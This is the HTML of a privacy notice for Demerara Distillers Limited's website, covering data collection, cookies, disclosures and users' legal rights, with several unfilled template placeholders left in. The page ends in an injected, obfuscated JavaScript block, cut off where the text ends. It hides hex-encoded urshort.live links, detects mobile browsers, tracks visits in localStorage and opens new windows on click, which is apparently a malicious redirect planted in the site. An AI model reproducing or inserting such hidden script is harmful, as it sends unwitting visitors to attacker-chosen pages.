<p><strong>1. <a class="scrollTo" title="IMPORTANT INFORMATION AND WHO WE ARE" href="#whoweare"><em>IMPORTANT INFORMATION AND WHO WE ARE<br /></em></a></strong></p>
<p><strong>2. <a class="scrollTo" title="THE DATA WE COLLECT ABOUT YOU" href="#aboutyou"><em>THE DATA WE COLLECT ABOUT YOU</em></a></strong></p>
<p><strong>3. <em><a class="scrollTo" title="HOW IS YOUR PERSONAL DATA COLLECTED" href="#datacollected">HOW IS YOUR PERSONAL DATA COLLECTED<br /></a></em></strong></p>
<p><strong>4. <em><a class="scrollTo" title="HOW WE USE YOUR PERSONAL DATA" href="#personaldata">HOW WE USE YOUR PERSONAL DATA</a></em></strong></p>
<p><strong>5. <em><a class="scrollTo" title="DISCLOSURES OF YOUR PERSONAL DATA" href="#disclosure">DISCLOSURES OF YOUR PERSONAL DATA</a></em></strong></p>
<p><strong>6. <a class="scrollTo" title="DATA SECURITY" href="#datasecurity"><em>DATA SECURITY</em></a></strong></p>
<p><strong>7. <a class="scrollTo" title="DATA RETENTION" href="#dataretention"><em>DATA RETENTION</em></a></strong></p>
<p><strong>8. <a class="scrollTo" title="YOUR LEGAL RIGHTS" href="#yourrights"><em>YOUR LEGAL RIGHTS</em></a></strong></p>
<p><strong>9. <a class="scrollTo" title="GLOSSARY" href="#glossary"><em>GLOSSARY</em></a></strong></p>
</div>
<p>&nbsp;</p>
<p><strong>1.</strong>&nbsp;&nbsp;<strong>IMPORTANT INFORMATION AND WHO WE ARE</strong>&nbsp;&nbsp;<a id="whoweare"></a></p>
<p><strong>PURPOSE OF THIS PRIVACY NOTICE</strong>&nbsp;&nbsp;</p>
<p>This privacy notice aims to give you information on how Demerara Distillers Limited collects and processes your personal data through your use of this website, including any data you may provide through this website.</p>
<p>This website is not intended for anyone under the legal purchasing age in your country and we do not knowingly collect data relating to individuals under the legal purchasing age.</p>
<p>It is important that you read this privacy notice together with any other privacy notice or fair processing notice we may provide on specific occasions when we are collecting or processing personal data about you so that you are fully aware of how and why we are using your data. This privacy notice supplements the other notices and is not intended to override them.</p>
<p>&nbsp;</p>
<p><strong>CONTROLLER</strong>&nbsp;&nbsp;</p>
<p>&nbsp;Demerara Distillers Limited is the controller and responsible for your personal data (collectively referred to as [”COMPANY”], “we”, “us” or “our” in this privacy notice).</p>
<p>We have appointed a Management Information Systems Department (MISD) who is are responsible for overseeing questions in relation to this privacy notice. If you have any questions about this privacy notice, including any requests to exercise your legal rights, please contact the MISD using the details set out below.</p>
<p>&nbsp;</p>
<p><strong>CONTACT DETAILS</strong>&nbsp;&nbsp;</p>
<p>Our full details are: Management Information Systems Department</p>
<p>Full name of legal entity:</p>
<p>Demerara Distillers Limited</p>
<p>Plantation Diamond, East Bank Demerara, Guyana.</p>
<p>Name or title of data privacy manager: Management Information Systems Department (MISD)</p>
<p>Email address: <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_35682e24"><span data-ep-bb44b="" data-ep-a9422="&#104;&#101;&#108;&#112;"><span data-ep-a9422="&#100;e&#115;&#107;" data-ep-bb44b="&#99;o&#109;"><span data-ep-a9422="&#64;&#100;&#101;&#109;" data-ep-bb44b="&#114;u&#109;&#46;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_35682e24");</script><span class="cloaked_email ep_3977d8eb" style="display:none;"><span data-ep-a9422="&#104;elp" data-ep-bb44b=""><span data-ep-a9422="de&#115;&#107;" data-ep-bb44b="&#99;&#111;&#109;"><span data-ep-bb44b="&#114;u&#109;." data-ep-a9422="&#64;d&#101;&#109;"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_3977d8eb", true);</script></p>
<p>Postal address: Plantation Diamond, East Bank Demerara, Guyana</p>
<p>Telephone number: 592-265-6000</p>
<p>You have the right to make a complaint at any time to the MISD</p>
<p>&nbsp;</p>
<p><strong>CHANGES TO THE PRIVACY NOTICE AND YOUR DUTY TO INFORM US OF CHANGES</strong>&nbsp;&nbsp;</p>
<p>This version was last updated on 22/11/2019.</p>
<p>&nbsp;&nbsp;</p>
<p><strong>THIRD-PARTY LINKS</strong>&nbsp;&nbsp;</p>
<p>This website may include links to third-party websites, plug-ins and applications. Clicking on those links or enabling those connections may allow third parties to collect or share data about you. We do not control these third-party websites and are not responsible for their privacy statements. When you leave our website, we encourage you to read the privacy notice of every website you visit.</p>
<p>&nbsp;</p>
<p><strong>2.</strong>&nbsp;&nbsp;<strong>THE DATA WE COLLECT ABOUT YOU</strong>&nbsp;&nbsp;<a id="aboutyou"></a></p>
<p>Personal data, or personal information, means any information about an individual from which that person can be identified. It does not include data where the identity has been removed (anonymous data).</p>
<p>We may collect, use, store and transfer different kinds of personal data about you which we have grouped together as follows:</p>
<ul>
<li>&nbsp;<strong>Identity Data</strong> includes [first name, maiden name, last name, username or similar identifier, marital status, title, date of birth and gender].</li>
<li><strong>Contact Data</strong> includes [billing address, delivery address, email address and telephone numbers].</li>
<li><strong>Technical Data</strong> includes [internet protocol (IP) address, your login data, browser type and version, time zone setting and location, browser plug-in types and versions, operating system and platform and other technology on the devices you use to access this website].</li>
<li><strong>Profile Data </strong>includes [your username and password, your interests, preferences, feedback and survey responses].</li>
<li><strong>Usage Data</strong> includes [information about how you use our website, products and services].</li>
<li><strong>Marketing and Communications Data </strong>includes [your preferences in receiving marketing from us and our third parties and your communication preferences].</li>
</ul>
<p>We also collect, use and share <strong>Aggregated Data</strong> such as statistical or demographic data for any purpose. Aggregated Data may be derived from your personal data but is not considered personal data in law as this data does <strong>not</strong> directly or indirectly reveal your identity. For example, we may aggregate your Usage Data to calculate the percentage of users accessing a specific website feature. However, if we combine or connect Aggregated Data with your personal data so that it can directly or indirectly identify you, we treat the combined data as personal data which will be used in accordance with this privacy notice.</p>
<p>We do not collect any <strong>Special Categories of Personal Data</strong> about you (this includes details about your race or ethnicity, religious or philosophical beliefs, sex life, sexual orientation, political opinions, trade union membership, information about your health and genetic and biometric data). Nor do we collect any information about criminal convictions and offences.</p>
<p>&nbsp;</p>
<p>&nbsp;<strong>3.</strong>&nbsp;&nbsp;<strong>HOW IS YOUR PERSONAL DATA COLLECTED?</strong>&nbsp;&nbsp;<a id="datacollected"></a></p>
<p>We use different methods to collect data from and about you including through:</p>
<ul>
<li><strong>Direct interactions.</strong> You may give us your Identity and Contact by filling in forms or by corresponding with us by post, phone, email or otherwise. This includes personal data you provide when you:</li>
<li>create an account on our website;</li>
<li>use the contact us form;</li>
<li>request marketing to be sent to you; or</li>
<li>give us some feedback.</li>
<li><strong>Automated technologies or interactions.</strong> As you interact with our website, we may automatically collect Technical Data about your equipment, browsing actions and patterns. We collect this personal data by using cookies, [server logs] and other similar technologies. [We may also receive Technical Data about you if you visit other websites employing our cookies.] Please see our <a title="Privacy Policy" href="/privacy-cookies">cookie policy</a> for further details].</li>
<li><strong>Third parties or publicly available sources.</strong> We may receive personal data about you from various third parties [and public sources] as set out below:</li>
<li>Technical Data from the following parties:</li>
</ul>
<ol style="list-style-type: lower-alpha;">
<li>analytics providers [such as Google based outside the EU];</li>
<li>advertising networks based [inside <strong>OR</strong> outside] the EU]; and</li>
<li>search information providers based [inside <strong>OR</strong> outside] the EU].</li>
</ol>
<ul>
<li>Contact, Financial and Transaction Data from providers of technical, payment and delivery services based [inside <strong>OR</strong> outside] the EU].</li>
<li>Identity and Contact Data from data brokers or aggregators based [inside <strong>OR</strong> outside] the EU].</li>
<li>Identity and Contact Data from publicly availably sources [such as Companies House and the Electoral Register based inside the EU].</li>
<li>[ANY OTHER WAYS YOU COLLECT PERSONAL DATA].</li>
</ul>
<p>&nbsp;</p>
<p><strong>4.</strong>&nbsp;&nbsp;<strong>HOW WE USE YOUR PERSONAL DATA</strong>&nbsp;&nbsp;<a id="personaldata"></a></p>
<p>We will only use your personal data when the law allows us to. Most commonly, we will use your personal data in the following circumstances:</p>
<ul>
<li>Where we need to perform the contract we are about to enter into or have entered into with you.</li>
<li>Where it is necessary for our legitimate interests (or those of a third party) and your interests and fundamental rights do not override those interests.</li>
<li>Where we need to comply with a legal or regulatory obligation.</li>
</ul>
<p><a title="Personal data" href="#personaldata">Click </a><em><a title="Personal data" href="#personaldata">here</a></em>&nbsp;to find out more about the types of lawful basis that we will rely on to process your personal data.</p>
<p>Generally we do not rely on consent as a legal basis for processing your personal data other than in relation to sending third party direct marketing communications to you via email. You have the right to withdraw consent to marketing at any time by <a title="Contact us" href="/contact-us"><em>Contacting us</em></a>.</p>
<p>&nbsp;</p>
<p><strong>PURPOSES FOR WHICH WE WILL USE YOUR PERSONAL DATA</strong>&nbsp;&nbsp;</p>
<p>We have set out below, in a table format, a description of all the ways we plan to use your personal data, and which of the legal bases we rely on to do so. We have also identified what our legitimate interests are where appropriate.</p>
<p>Note that we may process your personal data for more than one lawful ground depending on the specific purpose for which we are using your data. Please <a href="#co_anchor_a599551_1"><em>Contact us</em></a> if you need details about the specific legal ground we are relying on to process your personal data where more than one ground has been set out in the table below.</p>
<table>
<thead>
<tr>
<td>
<p><strong>Purpose/Activity</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
<td>
<p><strong>Type of data</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
<td>
<p><strong>Lawful basis for processing including basis of legitimate interest</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
</tr>
</thead>
<tbody>
<tr>
<td>
<p>To register you as a</p>
<p>Distributor</p>
</td>
<td>
<p>(a) Identity</p>
<p>(b) Contact</p>
</td>
<td>
<p>Performance of a contract with you</p>
</td>
</tr>
<tr>
<td>
<p>To manage our relationship with you which will include:</p>
<p>(a) Notifying you about changes to our terms or privacy policy</p>
<p>(b) Asking you to leave a review or take a survey</p>
</td>
<td>
<p>(a) Identity</p>
<p>(b) Contact</p>
<p>(c) Profile</p>
<p>(d) Marketing and Communications</p>
</td>
<td>
<p>(a) Performance of a contract with you</p>
<p>(b) Necessary to comply with a legal obligation</p>
<p>(c) Necessary for our legitimate interests (to keep our records updated and to study how customers use our products/services)</p>
</td>
</tr>
<tr>
<td>
<p>To administer and protect our business and this website (including troubleshooting, data analysis, testing, system maintenance, support, reporting and hosting of data)</p>
</td>
<td>
<p>(a) Identity</p>
<p>(b) Contact</p>
<p>(c) Technical</p>
</td>
<td>
<p>(a) Necessary for our legitimate interests (for running our business, provision of administration and IT services, network security, to prevent fraud and in the context of a business reorganisation or group restructuring exercise)</p>
<p>(b) Necessary to comply with a legal obligation</p>
</td>
</tr>
<tr>
<td>
<p>To deliver relevant website content and advertisements to you and measure or understand the effectiveness of the advertising we serve to you</p>
</td>
<td>
<p>(a) Identity</p>
<p>(b) Contact</p>
<p>(c) Usage</p>
<p>(d) Technical</p>
</td>
<td>
<p>Necessary for our legitimate interests (to study how customers use our products/services, to develop them, to grow our business and to inform our marketing strategy)</p>
</td>
</tr>
<tr>
<td>
<p>To use data analytics to improve our website, products/services, marketing, customer relationships and experiences</p>
</td>
<td>
<p>(a) Technical</p>
<p>(b) Usage</p>
</td>
<td>
<p>Necessary for our legitimate interests (to define types of customers for our products and services, to keep our website updated and relevant, to develop our business and to inform our marketing strategy)</p>
</td>
</tr>
<tr>
<td>
<p>To make suggestions and recommendations to you about goods or services that may be of interest to you</p>
</td>
<td>
<p>(a) Identity</p>
<p>(b) Contact</p>
<p>(c) Technical</p>
<p>(d) Usage</p>
</td>
<td>
<p>Necessary for our legitimate interests (to develop our products/services and grow our business)</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp;</p>
<p><strong>THIRD-PARTY MARKETING</strong>&nbsp;&nbsp;</p>
<p>We will get your express opt-in consent before we share your personal data with any company outside the Demerara Distillers Ltd for marketing purposes.</p>
<p>&nbsp;</p>
<p><strong>COOKIES</strong>&nbsp;&nbsp;</p>
<p>What are cookies and what do they do?</p>
<p>A cookie is a text file placed on your hard disk by a Web page server. Cookies cannot be used to run programs or deliver viruses to your computer. Cookies are uniquely assigned to you and can only be read by a web server in the domain that issued the cookie to you the user.</p>
<p>A primary purpose of a cookie is to inform a web server that user has returned to a specific page on a web site. For example if a user personalises our Web page or registers with our website or services a cookie will enable us to recall specific personal data such as billing and delivery addresses. On a user’s return to our site the data previously provided can be retrieved thereby facilitating our services and features previously customised.</p>
<p>How do we use cookies?</p>
<p>Cookies can be accepted or declined. Web browsers have tools to modify cookie settings and can be set to decline if preferred by the user. Should the use of cookies be declined when using our web site there may be a loss of functionality and loss of potential services.</p>
<p>The lifetime of any one cookie will vary. Most are ‘session only, which means they will expire when leaving the website. This includes Google tracking as well as the Joomla functional tracking. The cookies used to ‘remember you’ have accepted the age warning and other policies are set to last for 24 hours.</p>
<p>When you log into the website as a registered user there is a check box which allows the website to ‘remember you’. This creates a cookie. None of the cookies will last more than 1 year. Cookies will only be used for improving the performance of the website. Additionally, some are critical to the function of the website.</p>
<p>&nbsp;</p>
<p><strong>CHANGE OF PURPOSE</strong>&nbsp;&nbsp;</p>
<p>We will only use your personal data for the purposes for which we collected it, unless we reasonably consider that we need to use it for another reason and that reason is compatible with the original purpose. If you wish to get an explanation as to how the processing for the new purpose is compatible with the original purpose, please <a title="Contact us" href="/contact-us"><em>Contact us</em></a>.</p>
<p>If we need to use your personal data for an unrelated purpose, we will notify you and we will explain the legal basis which allows us to do so.</p>
<p>Please note that we may process your personal data without your knowledge or consent, in compliance with the above rules, where this is required or permitted by law.</p>
<p>&nbsp;</p>
<p><strong>5.</strong>&nbsp;&nbsp;<strong>DISCLOSURES OF YOUR PERSONAL DATA</strong>&nbsp;&nbsp;<a id="disclosure"></a></p>
<p>We may have to share your personal data with the parties set out below for the purposes set out in the table in paragraph 4 above.</p>
<ul>
<li>Internal Third Parties as set out in the <a title="Glossary" href="#glossary"><em>Glossary</em></a>.</li>
<li>External Third Parties as set out in the <em><a title="Glossary" href="#glossary">Glossary</a></em>.</li>
<li>[Specific third parties [listed in the table in [<em>paragraph 4</em>] above] <strong>OR</strong> such as [SPECIFIC THIRD PARTIES]].]</li>
<li>Third parties to whom we may choose to sell, transfer, or merge parts of our business or our assets. Alternatively, we may seek to acquire other businesses or merge with them. If a change happens to our business, then the new owners may use your personal data in the same way as set out in this privacy notice.</li>
<li>We require all third parties to respect the security of your personal data and to treat it in accordance with the law. We do not allow our third-party service providers to use your personal data for their own purposes and only permit them to process your personal data for specified purposes and in accordance with our instructions.</li>
</ul>
<p>&nbsp;</p>
<p><strong>6.</strong>&nbsp;&nbsp;<strong>DATA SECURITY</strong>&nbsp;&nbsp;<a id="datasecurity"></a></p>
<p>We have put in place appropriate security measures to prevent your personal data from being accidentally lost, used or accessed in an unauthorised way, altered or disclosed. In addition, we limit access to your personal data to those employees, agents, contractors and other third parties who have a business need to know. They will only process your personal data on our instructions and they are subject to a duty of confidentiality.</p>
<p>We have put in place procedures to deal with any suspected personal data breach and will notify you and any applicable regulator of a breach where we are legally required to do so.</p>
<p>&nbsp;</p>
<p><strong>7.</strong>&nbsp;&nbsp;<strong>DATA RETENTION</strong>&nbsp;&nbsp;<a id="dataretention"></a></p>
<p><strong>HOW LONG WILL YOU USE MY PERSONAL DATA FOR?</strong>&nbsp;&nbsp;</p>
<p>We will only retain your personal data for as long as necessary to fulfil the purposes we collected it for, including for the purposes of satisfying any legal, accounting, or reporting requirements.</p>
<p>To determine the appropriate retention period for personal data, we consider the amount, nature, and sensitivity of the personal data, the potential risk of harm from unauthorised use or disclosure of your personal data, the purposes for which we process your personal data and whether we can achieve those purposes through other means, and the applicable legal requirements.</p>
<p>&nbsp;</p>
<p><strong>8.</strong>&nbsp;&nbsp;<strong>YOUR LEGAL RIGHTS</strong>&nbsp;&nbsp;<a id="yourrights"></a></p>
<p>Under certain circumstances, you have rights under data protection laws in relation to your personal data. Please click on the links below to find out more about these rights:</p>
<ul>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Request access to your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Request correction of your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Request erasure of your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Object to processing of your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Request restriction of processing your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Request transfer of your personal data</a></em>.</li>
<li><em><a class="jcepopup" href="/data-request" data-mediabox="1" data-mediabox-width="400px" data-mediabox-height="500px">Right to withdraw consent</a></em>.</li>
<li>If you wish to exercise any of the rights set out above, please <a title="Contact us" href="/contact-us"><em>Contact us</em></a></li>
</ul>
<p>&nbsp;</p>
<p><strong>NO FEE USUALLY REQUIRED</strong>&nbsp;&nbsp;</p>
<p>You will not have to pay a fee to access your personal data (or to exercise any of the other rights). However, we may charge a reasonable fee if your request is clearly unfounded, repetitive or excessive. Alternatively, we may refuse to comply with your request in these circumstances.</p>
<p>&nbsp;</p>
<p><strong>WHAT WE MAY NEED FROM YOU</strong>&nbsp;&nbsp;</p>
<p>We may need to request specific information from you to help us confirm your identity and ensure your right to access your personal data (or to exercise any of your other rights). This is a security measure to ensure that personal data is not disclosed to any person who has no right to receive it. We may also contact you to ask you for further information in relation to your request to speed up our response.</p>
<p>&nbsp;</p>
<p><strong>TIME LIMIT TO RESPOND</strong>&nbsp;&nbsp;</p>
<p>We try to respond to all legitimate requests within one month. Occasionally it may take us longer than a month if your request is particularly complex or you have made a number of requests. In this case, we will notify you and keep you updated.</p>
<p>&nbsp;</p>
<p><strong>9.</strong>&nbsp;&nbsp;<strong>GLOSSARY</strong>&nbsp;&nbsp;<a id="glossary"></a></p>
<p><strong>LAWFUL BASIS</strong>&nbsp;&nbsp;</p>
<p><strong>Legitimate Interest</strong> means the interest of our business in conducting and managing our business to enable us to give you the best service/product and the best and most secure experience. We make sure we consider and balance any potential impact on you (both positive and negative) and your rights before we process your personal data for our legitimate interests. We do not use your personal data for activities where our interests are overridden by the impact on you (unless we have your consent or are otherwise required or permitted to by law). You can obtain further information about how we assess our legitimate interests against any potential impact on you in respect of specific activities by <a title="Contact us" href="/contact-us"><em>Contacting us</em></a></p>
<p><strong>Performance of Contract</strong> means processing your data where it is necessary for the performance of a contract to which you are a party or to take steps at your request before entering into such a contract.</p>
<p><strong>Comply with a legal or regulatory obligation</strong> means processing your personal data where it is necessary for compliance with a legal or regulatory obligation that we are subject to.</p>
<p>&nbsp;</p>
<p><strong>THIRD PARTIES</strong>&nbsp;&nbsp;</p>
<p>&nbsp;&nbsp;</p>
<p><strong>EXTERNAL THIRD PARTIES</strong>&nbsp;&nbsp;</p>
<ul>
<li>Service providers [acting as processors] based [SPECIFIC COUNTRIES] who provide [IT and system administration services].</li>
<li>Professional advisers [acting as processors or joint controllers] including lawyers, bankers, auditors and insurers based [SPECIFIC COUNTRIES] who provide [consultancy, banking, legal, insurance and accounting services].</li>
<li>HM Revenue &amp; Customs, regulators and other authorities [acting as processors or joint controllers] based [in the United Kingdom] [who require reporting of processing activities in certain circumstances].</li>
<li>[DETAILS OF ANY OTHER THIRD PARTIES, FOR EXAMPLE, MARKET RESEARCHERS, FRAUD PREVENTION AGENCIES, PRICE COMPARISON SITES ETC].</li>
</ul>
<p><strong>&nbsp;</strong></p>
<p><strong>YOUR LEGAL RIGHTS</strong>&nbsp;&nbsp;</p>
<p>You have the right to:</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Request access </strong>to your personal data (commonly known as a “data subject access request”). This enables you to receive a copy of the personal data we hold about you and to check that we are lawfully processing it.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Request correction </strong>of the personal data that we hold about you. This enables you to have any incomplete or inaccurate data we hold about you corrected, though we may need to verify the accuracy of the new data you provide to us.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Request erasure </strong>of your personal data. This enables you to ask us to delete or remove personal data where there is no good reason for us continuing to process it. You also have the right to ask us to delete or remove your personal data where you have successfully exercised your right to object to processing (see below). Note, however, that we may not always be able to comply with your request of erasure for specific legal reasons which will be notified to you, if applicable, at the time of your request.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Object to processing </strong>of your personal data where we are relying on a legitimate interest (or those of a third party) and there is something about your particular situation which makes you want to object to processing on this ground as you feel it impacts on your fundamental rights and freedoms. You also have the right to object where we are processing your personal data for direct marketing purposes. In some cases, we may demonstrate that we have compelling legitimate grounds to process your information which override your rights and freedoms.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Request restriction of processing </strong>of your personal data. This enables you to ask us to suspend the processing of your personal data in the following scenarios: (a) if you want us to establish the data’s accuracy; (b) where you need us to hold the data even if we no longer require it as you need it to establish, exercise or defend legal claims; or (c) you have objected to our use of your data but we need to verify whether we have overriding legitimate grounds to use it.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Request the transfer </strong>of your personal data to you or to a third party. We will provide to you, or a third party you have chosen, your personal data in a structured, commonly used, machine-readable format. Note that this right only applies to automated information which you initially provided consent for us to use or where we used the information to perform a contract with you.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>Withdraw consent at any time </strong>where we are relying on consent to process your personal data. However, this will not affect the lawfulness of any processing carried out before you withdraw your consent. If you withdraw your consent, we may not be able to provide certain products or services to you. We will advise you if this is the case at the time you withdraw your consent.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x45\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x50\x4f\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x78\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x58\x6b\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x49\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x75\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x4c\x4d\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x58\x7a\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x59\x4b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x70\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 